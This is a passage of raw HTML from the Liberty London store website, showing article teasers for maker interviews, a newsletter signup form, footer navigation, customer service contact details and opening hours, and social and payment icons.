                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - meet the makers - tiipoi founder Spandana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Makers: Tiipoi</h4><h5 class="sub-heading portrait-regular m-0">Founder and creative director of Tiipoi, Spandana Gopal, shares her belief in design, utility, supporting local artisans in India and her favourite things to shop at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/l-objet-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=75" alt="Interview with L&#x27;objet founder" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Liberty Meets: L'Objet</h4>
            <h5 class="sub-heading portrait-regular m-0">The decorative homeware brand with escapism and adventure at its core.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
